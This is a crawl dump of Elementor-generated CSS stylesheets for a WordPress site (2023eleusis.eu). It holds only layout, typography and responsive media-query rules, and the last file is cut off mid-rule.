.elementor-32749 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32749 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-b6af839{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-488f20d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32749 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-32749 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-32749 .elementor-element.elementor-element-f3af453{width:9.664%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762
body_size: 694
content:
.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-6d966554{text-align:left;}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-8d37e87{text-align:left;}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-501ac3ec{text-align:left;}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}@media(min-width:768px){.elementor-30455 .elementor-element.elementor-element-65f7ab08{width:70%;}.elementor-30455 .elementor-element.elementor-element-1555ae45{width:30%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31975.css?ver=1763469685
body_size: 776
content:
.elementor-31975 .elementor-element.elementor-element-6bee3769{margin-top:90px;margin-bottom:90px;}.elementor-31975 .elementor-element.elementor-element-356573a8{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-31975 .elementor-element.elementor-element-356573a8, .elementor-31975 .elementor-element.elementor-element-356573a8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-31975 .elementor-element.elementor-element-192f31e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31975 .elementor-element.elementor-element-51e209bd{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31975 .elementor-element.elementor-element-21aa5fc1 .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-31975 .elementor-element.elementor-element-41ac25d9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31975 .elementor-element.elementor-element-41ac25d9{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31975 .elementor-element.elementor-element-369bfbff .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight 